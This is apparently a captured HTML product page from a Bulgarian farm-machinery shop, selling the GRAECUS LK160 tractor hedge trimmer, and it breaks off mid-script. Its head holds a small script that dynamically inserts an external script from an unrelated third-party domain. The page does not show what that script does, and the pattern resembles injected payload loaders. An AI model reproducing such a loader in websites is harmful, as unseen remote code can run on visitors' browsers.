

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://traktorite.com/hrastorez-za-traktor-graecus-lk160
body_size: 18911
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="bg" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="bg" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="bg">
<!--<![endif]-->
<head prefix="og:http://ogp.me/ns# fb:http://ogp.me/ns/fb# product:http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

				
<title>Храсторез за трактор GRAECUS LK160 - LK160</title>
<base href="https://traktorite.com/" />
<meta name="description" content="GRAECUS LK160 е храсторез за трактор с рамо и автономно дистанционно управление с 4 гъвкави проводници." />
<meta name="keywords" content="храсторез за трактор graecus lk160, lk160, палцови и роторни косачки" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:100,300,300i,400,400i,500,500i,600,600i,700,800" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i,500,500i,600,600i,700" rel="stylesheet"> 
<script src="catalog/view/javascript/jquery/jquery.cookiebar.js" type="text/javascript"></script>
<link href="catalog/view/theme/OPC100227_1/stylesheet/stylesheet.css" rel="stylesheet" />

<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/animate.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/lightbox.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />



<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/vendor/isenselabs/isearch/isearch.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/tbibank.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/vendor/isenselabs/isearch/isearch.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

        <!-- Opengraph -->
<meta property="og:type" content="product"/>
<meta property="og:title" content="Храсторез за трактор GRAECUS LK160 - LK160"/>
<meta property="og:url" content="https://traktorite.com/hrastorez-za-traktor-graecus-lk160"/>
<meta property="product:price:amount" content="4588.8"/>
<meta property="product:price:currency" content="EUR"/>
<meta property="og:image" content="https://traktorite.com/image/cache/catalog/2024/GRAECUS/IULI/LK130-500x500.jpg"/>
<meta property="og:description" content="GRAECUS LK160 е храсторез за трактор с рамо и автономно дистанционно управление с 4 гъвкави проводници."/>
<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/traktorite.com","name":"Traktorite.com"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/traktorite.com\/paltsovi-i-rotorni-kosachki","name":"\u041f\u0430\u043b\u0446\u043e\u0432\u0438 \u0438 \u0420\u043e\u0442\u043e\u0440\u043d\u0438 \u041a\u043e\u0441\u0430\u0447\u043a\u0438"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/traktorite.com\/hrastorez-za-traktor-graecus-lk160","name":"\u0425\u0440\u0430\u0441\u0442\u043e\u0440\u0435\u0437 \u0437\u0430 \u0442\u0440\u0430\u043a\u0442\u043e\u0440 GRAECUS LK160"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/traktorite.com\/hrastorez-za-traktor-graecus-lk160","name":"\u0425\u0440\u0430\u0441\u0442\u043e\u0440\u0435\u0437 \u0437\u0430 \u0442\u0440\u0430\u043a\u0442\u043e\u0440 GRAECUS LK160 - LK160","category":"\u041f\u0430\u043b\u0446\u043e\u0432\u0438 \u0438 \u0420\u043e\u0442\u043e\u0440\u043d\u0438 \u041a\u043e\u0441\u0430\u0447\u043a\u0438 &raquo; \u0425\u0440\u0430\u0441\u0442\u043e\u0440\u0435\u0437 \u0437\u0430 \u0442\u0440\u0430\u043a\u0442\u043e\u0440 GRAECUS LK160","image":"https:\/\/traktorite.com\/image\/cache\/catalog\/2024\/GRAECUS\/IULI\/LK130-500x500.jpg","model":"LK160","description":"GRAECUS LK160\u00a0\u0435\u00a0\u0445\u0440\u0430\u0441\u0442\u043e\u0440\u0435\u0437 \u0437\u0430 \u0442\u0440\u0430\u043a\u0442\u043e\u0440\u00a0\u0441 \u0440\u0430\u043c\u043e \u0438 \u0430\u0432\u0442\u043e\u043d\u043e\u043c\u043d\u043e \u0434\u0438\u0441\u0442\u0430\u043d\u0446\u0438\u043e\u043d\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441 4 \u0433\u044a\u0432\u043a\u0430\u0432\u0438 \u043f\u0440\u043e\u0432\u043e\u0434\u043d\u0438\u0446\u0438.","manufacturer":"GRAECUS","brand":"GRAECUS","offers":{"name":"\u0425\u0440\u0430\u0441\u0442\u043e\u0440\u0435\u0437 \u0437\u0430 \u0442\u0440\u0430\u043a\u0442\u043e\u0440 GRAECUS LK160 - LK160","url":"https:\/\/traktorite.com\/hrastorez-za-traktor-graecus-lk160","category":"\u041f\u0430\u043b\u0446\u043e\u0432\u0438 \u0438 \u0420\u043e\u0442\u043e\u0440\u043d\u0438 \u041a\u043e\u0441\u0430\u0447\u043a\u0438 &raquo; \u0425\u0440\u0430\u0441\u0442\u043e\u0440\u0435\u0437 \u0437\u0430 \u0442\u0440\u0430\u043a\u0442\u043e\u0440 GRAECUS LK160","price":4588.8,"priceCurrency":"EUR","priceValidUntil":"2026-04-01","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Traktorite.com"},"availability":"http:\/\/schema.org\/InStock"}}</script>


      
<link href="https://traktorite.com/hrastorez-za-traktor-graecus-lk160" rel="canonical" />
<link href="https://traktorite.com/image/catalog/fav-traktori.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0DCH5KV23K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0DCH5KV23K');
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/traktoritesb.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<!-- Megnor www.templatemela.com - Start -->
<script type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.formalize.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.elevatezoom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/bootstrap-notify.min.js"></script>  
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.bxslider.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>


<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<!-- ======= Quick view JS ========= -->
<script> 

function quickbox(){
 if ($(window).width() > 767) {
    $('.quickview').magnificPopup({
      type:'iframe',
      delegate: 'a',
      preloader: true,
      tLoading: 'Loading image #%curr%...',
    });
 }  
}
jQuery(document).ready(function() {quickbox();});
jQuery(window).resize(function() {quickbox();});

</script>



</head>


<body class="product-product-18735   layout-2 left-col">
<nav id="top">
  <div class="container">
      <div class="topbar-text">С нас може да се свържете на: 0898 53 63 00, 0889 53 63 00</div>


    <div class="right-links">
       
      
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
                       
        
              </ul>
    </div>
    </div>
  </div>
</nav>
<header>
  <div class="header-top">
  <div class="container">
    <div class="row">
      <div class="header-left">
      <div class="header-logo">
        <div id="logo"><a href="https://traktorite.com"><img src="https://traktorite.com/image/catalog/logo-traktorite300.jpg" title="Traktorite.com" alt="Traktorite.com" class="img-responsive" /></a></div>
      </div>
      </div>
      <div class="header-middle">
        <div class="header-middle1">  <p><br></p>

</div>
        <div class="header-middle2">
        <ul class="static_links">
        <li class="head-links"> <a href="https://traktorite.com">Начало</a></li>
        <li class="head-links"><a href="https://traktorite.com/kontakti">Контакти</a></li>
        <li class="head-links"><a href="https://traktorite.com/promocii">Промоции</a></li>
        <li class="head-links"><a href="https://traktorite.com/blog">Блог</a></li> 
          </ul>
         
        </div>
      </div>
     
    </div>
  </div>
</div>
<div class="header-bottom">
  <div class="container">
       <div class="container-menu">
<nav class="nav-container" role="navigation">
<div class="nav-inner">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div id="menu" class="main-menu">
<div class="nav-responsive"><span>Меню</span><div class="expandable"></div></div>
 
      <ul class="nav navbar-nav">
	  	<li class="top_level home"><a href="https://traktorite.com">Начало</a></li>
    	        			<li class="top_level dropdown"><a href="https://traktorite.com/traktori">Трактори </a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/traktori-solis">Трактори SOLIS</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/traktori-ls-tractor">Трактори LS Tractor</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/kolonki-i-tsisterni-za-gorivo">Колонки и цистерни</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kolonki-za-gorivo">Колонки за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tsisterni-za-gorivo">Цистерни за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sistemi-za-sledene-na-gorivo">Системи за следене на гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/aksesoari-i-pompi-za-gorivo">Аксесоари и помпи за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/navigatsii-i-gps-za-izmervane-na-ploshti">Навигации и GPS за измерване на площи</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/selskostopanski-remarketa-i-tsisterni">Селскостопански ремаркета</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/hederi">Колесари за хедери</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/tehnika-za-zarno">Техника за зърно</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/vlagomeri-za-zarno">Влагомери за зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ohladiteli-za-zarno">Охладители за зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tehnika-za-transportirane-na-zarno-transportyori">Техника за транспортиране на зърно, транспортьори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-belene-na-slanchogled">Машини за белене на слънчоглед</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-pochistvane-i-obezzarazyavane-na-zarno">Машини за почистване и обеззаразяване на зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sahranenie-na-zarno">Съхранение на зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/rezervni-chasti-za-petkus">Резервни части за Петкус</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-vino-i-pivo">Оборудване за производство на вино и пиво</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sadove-za-sahranenie-i-fermentatsiya">Съдове за съхранение и ферментация</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/grozdomelachki">Гроздомелачки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/pompi-za-vino-i-napitki">Помпи за вино и напитки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/shihtovi-filtri">Шихтови филтри</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/koshovi-presi">Кошови преси</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/palnachni-mashini">Пълначни машини</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/dozatori-za-technosti">Дозатори за течности</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-pivo">Оборудване за производство на пиво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/saorazheniya-za-vinoproizvodstvo">Съоръжения за винопроизводство</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/instalatsii-za-prerabotka-na-eterichno-masleni-surovini">Инсталации за преработка на етерично-маслени суровини</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/plugove">Плугове</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/shrederi-mulcheri">Шредери / Мулчери</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/leki">Леки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sredni">Средни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sredni-usileni">Средни усилени</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tezhki">Тежки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/super-tezhki">Супер тежки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/razdrobiteli-za-kloni">Раздробители за клони</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/gorski">Горски</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/prodalbochiteli">Продълбочители </a></li>
                       			<li class="top_level"><a href="https://traktorite.com/kultivatori">Култиватори</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/diskovi-brani">Дискови брани</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/selskostopanski-valyatsi">Селскостопански валяци</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/brazdiri-za-traktori">Браздири за трактори</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/kopachni-mashini">Копачни машини</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/seyalki">Сеялки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/razsado-posadachni-mashini">Разсадо-посадъчни машини</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/traktorni-praskachki">Тракторни пръскачки</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ventilatorni-praskachki">Вентилаторни пръскачки </a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/shtangovi-praskachki">Щангови пръскачки </a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/dyuzi-za-praskachki">Дюзи за пръскачки</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/tororazpraskvachki-torachki">Торачки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/paltsovi-i-rotorni-kosachki">Палцови и Роторни Косачки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/senoobrashtachi-senosabirachi">Сенообръщачи, сеносъбирачи</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/slamopresi">Сламопреси</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/saorazheniya-za-montazh-kam-traktori">Съоръжения за монтаж към трактори</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/snegorini-za-traktori">Снегорини за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/bagerni-uredbi">Багерни уредби</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/vilitsi-za-traktori">Вилици за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/yamokopateli">Ямокопатели</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/greyderi">Грейдери</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/chelni-i-teleskopichni-tovarachi">Челни и телескопични товарачи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ramki-za-traktori">Рамки за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/gorski-lebedki">Горски лебедки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kardani">Кардани</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/tehnika-za-zhivotnovadstvo">Техника за животновъдство</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/doilni-agregati">Доилни агрегати</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-strigane-na-zhivotni">Машини за стригане на животни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/konsumativi-i-aksesoari-za-doilna-tehnika">Консумативи и аксесоари за доилна техника</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/polivni-sistemi">Поливни системи</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/trabno-rolkovi-polivni-sistemi">Тръбно-ролкови поливни системи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/polivni-sistemi-pivot">Поливни системи ПИВОТ</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/razpraskvachi">Разпръсквачи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/pompi-i-pompeni-agregati">Помпи и помпени агрегати</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/tehnika-za-rezitba">Техника за резитба</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-lozya-i-ovoshki">Машини за лозя и овошки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-tsepene-na-darva">Машини за цепене на дърва</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-orehi-i-leshnitsi">Машини за орехи и лешници</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-zelenchutsi">Машини за зеленчуци</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/chasti-za-selskostopanski-inventar">Части за селскостопански инвентар</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/boltove-lemezhni">Болтове лемежни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/diskove-za-diskova-brana">Дискове за дискова брана</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kultivatorni-lapi">Култиваторни лапи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/planki-i-skobi-za-kultivatori">Планки и скоби за култиватори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/stoyki-za-kultivatori">Стойки за култиватори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/chasti-za-plugove">Части за плугове</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/motofrezi-i-motoblokove">Мотофрези и мотоблокове</a></li>
                       <li> <a href="">Блог</a></li> 
  </ul>
  
</div>





</div>



</div>
</nav>   
      <div class="header-search"><div class="header-toggle"></div><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Въведете търсеният от вас продукт..." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg">Търсене</button>
  </span>
</div><script type="text/template" role="isearch-container">
    <div class="isearch-container" role="isearch-container-{id}">
        {content}
    </div>
</script>

<script type="text/template" role="isearch-loading">
    <div class="isearch-loading text-center">
        <i class="fa fa-spin fa-circle-o-notch"></i> {text}
    </div>
</script>

<script type="text/template" role="isearch-nothing">
    <div class="isearch-nothing text-center">{text}</div>
</script>

<script type="text/template" role="isearch-more">
    <a role="isearch-tab" class="isearch-more text-center" href="{href}">{text}</a>
</script>

<script type="text/template" role="isearch-price">
    <span class="isearch-price-value">{price}</span>
</script>

<script type="text/template" role="isearch-special">
    <span class="isearch-price-value isearch-price-special">{special}</span><br /><span class="isearch-old-value">{price}</span>
</script>

<script type="text/template" role="isearch-product">
    <a role="isearch-tab" href="{href}" class="isearch-product">
                <div class="pull-left isearch-product-image">
            <img src="{image}" alt="{alt}" />
        </div>
        
        <div class="row isearch-product-info">
            <div class="col-xs-7 col-lg-8">
                <h4 class="isearch-heading-product">{name}</h4>
                            </div>
            <div class="col-xs-5 col-lg-4 text-right">
                            </div>
        </div>
    </a>
</script>

<script type="text/template" role="isearch-suggestion">
    <a role="isearch-tab" href="{href}" class="isearch-suggestion">{keyword}</a>
</script>

<script type="text/template" role="isearch-heading-suggestion">
    <h3 class="isearch-heading isearch-heading-suggestion">Предложения</h3>
</script>

<script type="text/template" role="isearch-heading-product">
    <h3 class="isearch-heading isearch-heading-product">Най-търсени продукти</h3>
</script>

<script type="text/javascript">
    $(document).ready(function() {
